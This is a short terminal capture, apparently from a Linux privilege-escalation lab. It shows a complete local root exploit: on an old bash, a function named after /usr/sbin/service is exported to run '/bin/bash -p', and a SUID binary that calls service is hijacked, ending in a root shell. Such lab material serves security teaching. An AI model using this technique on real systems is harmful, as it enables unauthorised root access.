 user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~#